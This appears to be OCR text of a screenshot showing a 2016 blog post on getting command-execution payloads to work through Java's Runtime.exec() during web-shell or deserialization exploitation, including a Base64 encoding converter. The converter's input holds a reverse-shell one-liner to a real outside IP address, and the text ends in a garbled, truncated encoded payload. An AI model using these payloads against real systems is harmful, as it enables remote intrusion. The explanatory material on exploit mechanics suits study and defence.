 139.9.198.30:8083/login
Search · shiroscan
DNSLog Platform
java.lang.Runtime.exec()
不安全 www.jackson-t.ca/runtime-exec-payloads.html
腾讯课堂
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/120.27.61.239/2234 0>&1
bash -c {echo,
d}|{bash,-i}